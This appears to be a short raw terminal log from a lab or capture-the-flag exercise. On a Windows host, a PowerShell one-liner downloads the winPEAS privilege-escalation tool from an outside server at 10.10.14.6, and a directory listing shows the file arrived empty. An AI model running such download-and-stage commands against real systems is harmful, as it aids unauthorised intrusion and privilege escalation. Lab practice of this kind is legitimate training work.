 C:\Users\jason>powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.6:8000/winPEAS
.exe', 'winPEAS.exe')
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.6:8000/winPEAS.exe', 'winPEAS
.exe')
C:\Users\jason>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9793-C2E6
 Directory of C:\Users\jason
06/25/2021  01:19 AM    <DIR>          .
06/25/2021  01:19 AM    <DIR>          ..
03/31/2021  02:36 AM    <DIR>          .config
04/01/2021  03:57 AM    <DIR>          3D Objects
04/01/2021  03:57 AM    <DIR>          Contacts
04/02/2021  10:29 PM    <DIR>          Desktop
04/09/2021  04:18 AM    <DIR>          Documents
04/02/2021  08:00 AM    <DIR>          Downloads
04/01/2021  03:57 AM    <DIR>          Favorites
04/01/2021  03:57 AM    <DIR>          Links
04/01/2021  03:57 AM    <DIR>          Music
04/06/2021  07:28 PM    <DIR>          OneDrive
04/01/2021  06:18 AM    <DIR>          Pictures
04/01/2021  03:57 AM    <DIR>          Saved Games
04/01/2021  03:57 AM    <DIR>          Searches
04/13/2021  02:23 AM    <DIR>          Videos
06/25/2021  01:19 AM                 0 winPEAS.exe
               1 File(s)              0 bytes
              16 Dir(s)   5,608,742,912 bytes free
C:\Users\jason>